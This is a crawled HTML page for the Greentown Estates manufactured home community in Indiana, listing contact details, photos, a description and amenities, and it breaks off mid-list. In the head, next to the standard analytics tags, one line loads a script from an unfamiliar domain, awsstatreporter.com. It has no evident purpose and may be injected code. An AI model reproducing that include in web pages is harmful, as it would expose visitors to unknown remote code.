

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bayshorehomesales.com/communities/greentownestatesin
body_size: 20158
content:

<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Luxury Manufactured Homes in Greentown, IN | Greentown Estates</title>
	<meta name="description" content="Greentown Estates mobile home park in Greentown offers a variety of affordable housing options for sale and rent. Find your dream home today!" />
	<meta name="keywords" content="" />

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Greentown Estates Manufactured Home Community",
  "image": "https://public.rhp-properties.com/newbury/communities/images/425-7930.JPG",
  "@id": "",
  "url": "https://www.bayshorehomesales.com/communities/GreentownEstatesIN",
  "telephone": "(765) 628-3512",
"priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "500 W. Payton Street",
    "addressLocality": "Greentown",
    "addressRegion": "IN",
    "postalCode": "46936",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.4833054,
    "longitude": -85.97149160000001
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:30",
    "closes": "17:30"
  } 
}
</script>	<meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.bayshorehomesales.com/communities/greentownestatesin" />
  	<meta property="og:image" content="/cm/dpl/images/locations/281/main/281.jpg" />
	<!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Greentown Estates mobile home park in Greentown offers a variety of affordable housing options for sale and rent. Find your dream home today!">
<meta property="og:url" content="https://www.bayshorehomesales.com/communities/greentownestatesin">
<!-- end twitter open graph -->
    	<link rel="stylesheet" href="https://use.typekit.net/idc2egr.css">
	<link href="https://fonts.googleapis.com/css?family=Kaushan+Script|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Community","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Bayshore Home Sales","url":"https://www.bayshorehomesales.com"},"datePublished":"2019-01-24 00:00:00","dateModified":"2019-01-24 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Community","item":"https://www.bayshorehomesales.com/community.html"}]},"url":"https://www.bayshorehomesales.com/community.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBX49HF');</script>
<!-- End Google Tag Manager -->

<!-- OneTrust Cookies Consent Notice start for www.bayshorehomesales.com -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="a795d8fa-41e5-4aa3-b434-6ebe85718945" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for www.bayshorehomesales.com -->



<!-- Global site tag (gtag.js) - Google Ads: 777142652 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-777142652"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-777142652');
</script>

<!-- Event snippet for Calls From Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
var callback = function () {
if (typeof(url) != 'undefined') {
window.location = url;
}
};
gtag('event', 'conversion', {
'send_to': 'AW-777142652/CN_ICPejzZABEPyCyfIC',
'event_callback': callback
});
return false;
}
</script>

<meta name="msvalidate.01" content="FD5E568A13F78A4193A69EDA5A00E74B" />

<script defer async type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ea86e0gfzh");
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Bayshore Home Sales",
  "url": "https://www.bayshorehomesales.com/",
  "description": "We make owning your own home a reality. Bayshore Home Sales, a division of RHP Properties delivers affordable homes in well maintained manufactured home communities in 27 states across the country. Our number one goal is to ensure our residents come home to a community where neighbors still care about each other and the community as a whole. Every Bayshore community includes dependable, on-site management, ensuring the community is well maintained, issues are resolved quickly, and the community areas are beautiful and enjoyable for everyone. Our managers truly care about our residents, getting to know each family on a first name basis, helping everyone feel welcome and wanted.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bayshorehomesales.com/?{search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "RHP Properties",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.bayshorehomesales.com/images/logo-blue.png",
      "width": 2000,
      "height": 846
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "RHP Properties",
  "alternateName": "Bayshore Home Sales",
  "url": "https://www.bayshorehomesales.com/",
  "logo": "https://www.bayshorehomesales.com/images/logo-blue.png"
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBX49HF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-205" class="wrapper sitewide page ">
		<header class="page-header">

  <div class="pre-header">
    Current Resident? <a href="https://www.rhpresidentconnect.com/">RHP Resident Connect <img src="/images/arrow-right.svg" alt="Arrow Icon"></a>  </div>
  
  <div class="row large-unstack collapse">
    <div class="hide-for-large columns small-12">
      <div class="row">
        <div class="branding columns hide-for-large small-6">
                              <a href="/"><img width="285" height="79" class="logo" src="/images/logo-blue.png" alt="Bayshore Home Sales"></a>
                      </div>
        <div class="top-bar columns small-5 small-offset-1 medium-4 medium-offset-2">
          <div class="row column align-middle">
            <div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
                          <a href="#schedule-tour"><svg xmlns="http://www.w3.org/2000/svg" width="35.849" height="28.78"><path data-name="Path 2" d="M32.314 0a3.332 3.332 0 012.482 1.094 3.535 3.535 0 011.052 2.525v21.542a3.535 3.535 0 01-1.052 2.525 3.333 3.333 0 01-2.482 1.094H3.534a3.333 3.333 0 01-2.483-1.094 3.535 3.535 0 01-1.052-2.525V3.619a3.535 3.535 0 011.052-2.525A3.332 3.332 0 013.534 0zm-14.39 12.623l14.39-9H3.534zm14.39 12.539V7.237l-14.39 8.92-14.39-8.92v17.924z" fill="#032d74"/></svg></a>
              <a href="tel:7656283512"><i class="material-icons">phone</i></a>
                          <!-- Made false due to client request which could well change in the future reference https://highlevelmarketing.atlassian.net/browse/TP-13195 -->
              <!-- <a href="/contact-us.html#lead_box"><svg xmlns="http://www.w3.org/2000/svg" width="35.849" height="28.78"><path data-name="Path 2" d="M32.314 0a3.332 3.332 0 012.482 1.094 3.535 3.535 0 011.052 2.525v21.542a3.535 3.535 0 01-1.052 2.525 3.333 3.333 0 01-2.482 1.094H3.534a3.333 3.333 0 01-2.483-1.094 3.535 3.535 0 01-1.052-2.525V3.619a3.535 3.535 0 011.052-2.525A3.332 3.332 0 013.534 0zm-14.39 12.623l14.39-9H3.534zm14.39 12.539V7.237l-14.39 8.92-14.39-8.92v17.924z" fill="#032d74"/></svg></a>
              <a href="tel:8888551818"><i class="material-icons">phone</i></a> -->
              <button class="menu-icon" role="presentation" type="button" name="menu" value="menu" data-toggle></button>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="columns">
      <div class="top-bar small-collapse">
        <div class="row column">
          <div class="top-bar-left" id="main-menu">
            <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
            <li class=" np-1"><a href="https://www.bayshorehomesales.com/" >Home</a></li><li class=" np-79"><a href="https://www.bayshorehomesales.com/communities.html" >Communities</a>																																																																																																																																																																																																																																																																																																																																																																																																																																																																														</li><li class=" np-81"><a href="https://www.bayshorehomesales.com/homes-for-sale.html" >Homes For Sale</a></li><li class=" np-82"><a href="https://www.bayshorehomesales.com/homes-for-rent.html" >Homes For Rent</a></li><li class=" np-80"><a href="https://www.bayshorehomesales.com/virtual-tour.html" >Virtual Tour</a></li><li class=" np-83"><a href="https://www.bayshorehomesales.com/promotions.html" >Promotions</a></li><li class=" np-822"><a href="https://www.bayshorehomesales.com/community-events.html" >Community Events</a></li>            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
<div class="community-page-wrap 425" itemscope itemtype="http://schema.org/Place" itemprop="containsPlace">
  <div class="community-banner">
    <img itemprop="image" src="/cm/dpl/images/locations/281/main/281.jpg" alt="Greentown Estates">
    <div class="banner-content">
      <div class="community-brief">
        <div itemprop="name" class="community-name">Greentown Estates</div>
        <div class="live">
          <img src="/images/logo-wave.png" alt="Bayshore Manufactured Home Communities">
          <img src="/images/tagline.png" alt="live life. live it here.">
        </div>
        <h1 class="community-location">
          Manufactured Homes for Sale & Rent at Greentown's All-Ages Community        </h1>
                              <a href="#promotions" class="button">See Home Sale Promotions</a>
                        </div>
      <div class="community-details">
        <div class="row align-center">
          <div class="columns shrink">
            <a itemprop="telephone" class="community-phone" href="tel:7656283512">(765) 628-3512</a>
          </div>
          <div class="columns shrink">
            <div itemprop="address">
              <a class="community-address" href="https://maps.google.com/?cid=8750032037720346992" target="_blank">
                500 W. Payton Street<br class="hide-for-large" />
                Greentown, IN 46936              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
    <a id="sales_actions"></a>
  <!-- If Not Cottage Grove Community -->
      <section class="community-links ">
      <div class="homes">
        <a href="#available-homes">
          <svg xmlns="http://www.w3.org/2000/svg" width="125" height="125" viewBox="0 0 125 125">
            <g transform="translate(-471 -1118)">
              <g transform="translate(471 1118)" fill="none" stroke="#fff" stroke-width="2">
                <circle cx="62.5" cy="62.5" r="62.5" stroke="none" />
                <circle cx="62.5" cy="62.5" r="61.5" fill="none" />
              </g>
              <path d="M65.952,5.609h-13.9V8.885L38.885,0,0,26.244v7.7H11.04V69.03H28.949V42.99H48.82V69.03H66.729V33.942h11.04v-7.7L65.952,18.261Z" transform="translate(494.202 1143.178)" fill="#fff" />
            </g>
          </svg>
          <div>See Available Homes</div>
        </a>
      </div>
      <div class="apply-now">
        <a href="https://apply.bayshorehomesales.com/application/start?community_id=425&source=Bayshore%20Website">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="127" height="127" viewBox="0 0 127 127">
            <image id="Vector_Smart_Object" data-name="Vector Smart Object" width="127" height="127" xlink:href="[data-uri]" />
          </svg>
          <div>Apply for Residency</div>
        </a>
      </div>
            <div class="tour">
        <a href="#schedule-tour">
          <svg xmlns="http://www.w3.org/2000/svg" width="125" height="125" viewBox="0 0 125 125">
            <g transform="translate(-471 -1118)">
              <g transform="translate(471 1118)" fill="none" stroke="#fff" stroke-width="2">
                <circle cx="62.5" cy="62.5" r="62.5" stroke="none" />
                <circle cx="62.5" cy="62.5" r="61.5" fill="none" />
              </g>
              <g transform="translate(498.489 1147.466)">
                <path d="M64.7,142.4H59.219v4.386a4.386,4.386,0,1,1-8.771,0V142.4H19.738v4.386a4.386,4.386,0,1,1-8.771,0V142.4H5.481A5.487,5.487,0,0,0,0,147.881v47.152a5.487,5.487,0,0,0,5.481,5.481H64.7a5.487,5.487,0,0,0,5.481-5.481V147.881A5.487,5.487,0,0,0,64.7,142.4Zm1.1,52.638a1.11,1.11,0,0,1-1.1,1.1H5.481a1.11,1.11,0,0,1-1.1-1.1V155.557H65.8v39.481Z" transform="translate(0 -135.819)" fill="#fff" />
                <path d="M499.4,529.772h7.676a1.1,1.1,0,0,0,1.1-1.1V523.2a1.1,1.1,0,0,0-1.1-1.1H499.4a1.1,1.1,0,0,0-1.1,1.1v5.481A1.1,1.1,0,0,0,499.4,529.772Z" transform="translate(-475.271 -497.972)" fill="#fff" />
                <path d="M807.9,529.772h7.676a1.1,1.1,0,0,0,1.1-1.1V523.2a1.1,1.1,0,0,0-1.1-1.1H807.9a1.1,1.1,0,0,0-1.1,1.1v5.481A1.1,1.1,0,0,0,807.9,529.772Z" transform="translate(-769.514 -497.972)" fill="#fff" />
                <path d="M1116.4,529.772h7.676a1.1,1.1,0,0,0,1.1-1.1V523.2a1.1,1.1,0,0,0-1.1-1.1H1116.4a1.1,1.1,0,0,0-1.1,1.1v5.481A1.1,1.1,0,0,0,1116.4,529.772Z" transform="translate(-1063.757 -497.972)" fill="#fff" />
                <path d="M499.4,790.776h7.676a1.1,1.1,0,0,0,1.1-1.095V784.2a1.1,1.1,0,0,0-1.1-1.1H499.4a1.1,1.1,0,0,0-1.1,1.1v5.481A1.1,1.1,0,0,0,499.4,790.776Z" transform="translate(-475.271 -746.91)" fill="#fff" />
                <path d="M190.995,790.776h7.676a1.1,1.1,0,0,0,1.1-1.095V784.2a1.1,1.1,0,0,0-1.1-1.1h-7.676a1.1,1.1,0,0,0-1.1,1.1v5.481A1.1,1.1,0,0,0,190.995,790.776Z" transform="translate(-181.123 -746.91)" fill="#fff" />
                <path d="M807.9,790.776h7.676a1.1,1.1,0,0,0,1.1-1.095V784.2a1.1,1.1,0,0,0-1.1-1.1H807.9a1.1,1.1,0,0,0-1.1,1.1v5.481A1.1,1.1,0,0,0,807.9,790.776Z" transform="translate(-769.514 -746.91)" fill="#fff" />
                <path d="M1116.4,790.776h7.676a1.1,1.1,0,0,0,1.1-1.095V784.2a1.1,1.1,0,0,0-1.1-1.1H1116.4a1.1,1.1,0,0,0-1.1,1.1v5.481A1.1,1.1,0,0,0,1116.4,790.776Z" transform="translate(-1063.757 -746.91)" fill="#fff" />
                <path d="M499.4,1051.872h7.676a1.1,1.1,0,0,0,1.1-1.1V1045.3a1.1,1.1,0,0,0-1.1-1.1H499.4a1.1,1.1,0,0,0-1.1,1.1v5.481A1.1,1.1,0,0,0,499.4,1051.872Z" transform="translate(-475.271 -995.943)" fill="#fff" />
                <path d="M190.995,1051.872h7.676a1.1,1.1,0,0,0,1.1-1.1V1045.3a1.1,1.1,0,0,0-1.1-1.1h-7.676a1.1,1.1,0,0,0-1.1,1.1v5.481A1.1,1.1,0,0,0,190.995,1051.872Z" transform="translate(-181.123 -995.943)" fill="#fff" />
                <path d="M807.9,1051.872h7.676a1.1,1.1,0,0,0,1.1-1.1V1045.3a1.1,1.1,0,0,0-1.1-1.1H807.9a1.1,1.1,0,0,0-1.1,1.1v5.481A1.1,1.1,0,0,0,807.9,1051.872Z" transform="translate(-769.514 -995.943)" fill="#fff" />
                <path d="M286.9,13.157a2.194,2.194,0,0,0,2.2-2.2V2.2a2.2,2.2,0,1,0-4.39,0v8.771A2.193,2.193,0,0,0,286.9,13.157Z" transform="translate(-271.543)" fill="#fff" />
                <path d="M1141.1,13.157a2.194,2.194,0,0,0,2.2-2.2V2.2a2.2,2.2,0,0,0-4.39,0v8.771A2.2,2.2,0,0,0,1141.1,13.157Z" transform="translate(-1086.266)" fill="#fff" />
              </g>
            </g>
          </svg>
          <div>Schedule A Tour</div>
        </a>
      </div>
      <div class="site-plan">
        <a href="https://public.rhp-properties.com/newbury/site_maps/sitemap_Greentown_Estates_(IN).pdf" target="_blank">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="125" height="125" viewBox="0 0 125 125">
            <defs>
              <style>
                .a,
                .e {
                  fill: none;
                }

                .a {
                  stroke: #fff;
                  stroke-width: 2px;
                }

                .b {
                  clip-path: url(#a);
                }

                .c {
                  fill: #fff;
                }

                .d {
                  stroke: none;
                }
              </style>
              <clipPath id="a">
                <rect width="75.4" height="75.4" />
              </clipPath>
            </defs>
            <g transform="translate(-471 -1118)">
              <g class="a" transform="translate(471 1118)">
                <circle class="d" cx="62.5" cy="62.5" r="62.5" />
                <circle class="e" cx="62.5" cy="62.5" r="61.5" />
              </g>
              <g transform="translate(497.098 1142.897)">
                <g class="b">
                  <path class="c" d="M51,58.556h0c.084.084.168.126.209.168a4.229,4.229,0,0,0,.67.545,2.4,2.4,0,0,1,.293.168,5.85,5.85,0,0,0,.712.377l.377.126a4.577,4.577,0,0,0,.712.209,2.039,2.039,0,0,0,.5.042,3.17,3.17,0,0,0,.628.042c.209,0,.419-.042.586-.042a2.039,2.039,0,0,0,.5-.042,3.139,3.139,0,0,0,.67-.209,1.331,1.331,0,0,0,.377-.126,5.85,5.85,0,0,0,.712-.377,1.05,1.05,0,0,0,.293-.168c.209-.168.461-.335.67-.5.084-.084.168-.126.251-.209h0L78.52,39.2a5.806,5.806,0,0,0-8.21-8.21l-9.383,9.383V12.729h0A5.934,5.934,0,0,0,55.063,7.2a5.793,5.793,0,0,0-5.781,5.487h0V40.334l-9.425-9.341a5.806,5.806,0,1,0-8.21,8.21Z" transform="translate(-17.404 -4.184)" />
                  <path class="c" d="M77.946,126.829c0-4.105-6.367-4.105-6.367,0,0,2.639.67,6.241-1.215,8.378-1.257,1.466-3.519,1.215-5.278,1.215H29.146c-1.927,0-3.644.168-5.278-1.215-1.969-1.676-1.215-6.116-1.215-8.378,0-4.105-6.367-4.105-6.367,0,0,3.686-.209,7,1.257,10.43,1.55,3.644,5.906,5.487,9.593,5.487H67.013a10.889,10.889,0,0,0,9.593-5.487C78.491,134.327,77.946,130.138,77.946,126.829Z" transform="translate(-9.458 -71.912)" />
                </g>
              </g>
            </g>
          </svg>
          <div>Site Plan (PDF)</div>
        </a>
      </div>
    </section>
  
  
  <section class="content community-page">
    <div class="row large-unstack align-middle">
      <aside class="columns large-5 xlarge-6">
        <div class="flexslider" id="community-flexslider">
          <ul class="slides">
                                      <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7930.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7931.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7932.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7933.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7934.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7935.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7936.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7937.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7938.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7939.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7940.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7941.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7942.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7943.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7944.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7945.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7946.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7947.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7948.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                          <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7949.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                      </ul>
        </div>
        <div class="flexslider" id="community-flexslider-nav">
          <ul class="slides">
            
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7930.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7931.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7932.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7933.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7934.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7935.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7936.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7937.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7938.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7939.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7940.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7941.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7942.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7943.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7944.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7945.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7946.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7947.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7948.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                            <li><img src="https://public.rhp-properties.com/newbury/communities/images/425-7949.JPG" alt="A photo of the Greentown Estates Home" srcset=""></li>
                      </ul>
        </div>
      </aside>
      <main class="columns large-7 xlarge-6">
                <div class="community-description">
                      <h2>Why Live At<br> Greentown Estates</h2>
            <p>Welcome to Greentown Estates, a unique manufactured home community designed for the convenience of our residents. Our experienced and professional management staff handles the day-to-day responsibilities of the community, so you can enjoy the beautifully landscaped grounds and contemporary amenities planned with your family in mind. Located just 9 miles from Kokomo, our community sits inside of a quality school district. Around your home, there are many things to do such as shopping at Meijer, Target, and Kohl's, as well as dining out at favorite local restaurants like King Chef and Hometown Family Restaurant. Nearby, there are fun activities and attractions such as Greentown Glass Museum, Wildcat Creek Reservoir Park, and Jackson Morrow Park for friends and family to enjoy. Also bring your furry family members with you because we are a pet-friendly community. Let us help you make your dream of home ownership a reality within our community!</p>
             <a href="#available-homes" class="button secondary full">See Available Manufactured Homes</a>
                  </div>
      </main>
    </div>
  </section>
  <section class="amenities hopscotch-section">
    <div class="row large-unstack">
      <div class="large-6 columns hopscotch right">
                <img src="/images/amenity-secondary.jpg" alt="Community BBQ">
      </div>
      <div class="large-6 columns">
        <div class="text-center">
          <h2>Manufactured Home Community Amenities</h2>
        </div>

        <div class="row small-up-1 medium-up-2">
                      <div class="column amenity" data-amenity="clubhouse">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><g transform="translate(486 1131.413)"><path d="M1.988,1.332C1.988.594,1.537,0,1,0,.451,0,0,.594,0,1.332V26.355c0,.738.451,1.332,1,1.332s1-.594,1-1.332V1.332Z" fill="#004c8a"/><path d="M36.352,14.227c-7.091-4.263-14.161,4.263-21.252,0V1.726c7.091,4.263,14.161-4.263,21.252,0Z" transform="translate(-12.005 -0.394)" fill="#004c8a"/></g></g></svg>                <span itemprop="amenityFeature">
                  Clubhouse                </span>
                            </div>
                      <div class="column amenity" data-amenity="clubhouse-for-rent">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><g transform="translate(486 1131.413)"><path d="M1.988,1.332C1.988.594,1.537,0,1,0,.451,0,0,.594,0,1.332V26.355c0,.738.451,1.332,1,1.332s1-.594,1-1.332V1.332Z" fill="#004c8a"/><path d="M36.352,14.227c-7.091-4.263-14.161,4.263-21.252,0V1.726c7.091,4.263,14.161-4.263,21.252,0Z" transform="translate(-12.005 -0.394)" fill="#004c8a"/></g></g></svg>                <span itemprop="amenityFeature">
                  Clubhouse For Rent                </span>
                            </div>
                      <div class="column amenity" data-amenity="community-events">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><g transform="translate(486.356 1130)"><path d="M22.852,3.845a1.162,1.162,0,0,0-1.158-1.158H17.351a1.17,1.17,0,0,0-1.158-1.066H14.907C14.27,1.622,13.227,0,12.59,0H10.262C9.625,0,8.583,1.622,7.946,1.622H6.672A1.17,1.17,0,0,0,5.513,2.687H1.158A1.162,1.162,0,0,0,0,3.845L.012,27.856A1.162,1.162,0,0,0,1.17,29.014L21.706,29a1.162,1.162,0,0,0,1.158-1.158ZM11.42,1.737a.95.95,0,1,1-.95.95A.947.947,0,0,1,11.42,1.737Zm7.818,24.821H3.614A1.162,1.162,0,0,1,2.455,25.4V6.3A1.162,1.162,0,0,1,3.614,5.143H5.5v.985A1.162,1.162,0,0,0,6.66,7.285h9.532a1.162,1.162,0,0,0,1.158-1.158V5.143h1.888A1.162,1.162,0,0,1,20.4,6.3V25.4A1.162,1.162,0,0,1,19.239,26.559Z" fill="#004c8a"/><g transform="translate(11.142 10.042)"><path d="M97.2,125.791l3.428,1.61,3.591-7.691-3.428-1.61Z" transform="translate(-97.084 -114.463)" fill="#004c8a"/><path d="M96.617,190.156l3.011-1.957L96.2,186.6Z" transform="translate(-96.2 -175.029)" fill="#004c8a"/><path d="M137.4,88.31,133.97,86.7l-1.17,2.49,3.428,1.6Z" transform="translate(-128.561 -86.7)" fill="#004c8a"/><path d="M130.829,110.992,126.566,109l-.266.568,4.135,1.934-2.1,4.482c.185.081.533.07.625-.116l2.05-4.39A.377.377,0,0,0,130.829,110.992Z" transform="translate(-122.814 -106.417)" fill="#004c8a"/></g></g></g></svg>                <span itemprop="amenityFeature">
                  Community Events                </span>
                            </div>
                      <div class="column amenity" data-amenity="holiday-parties">
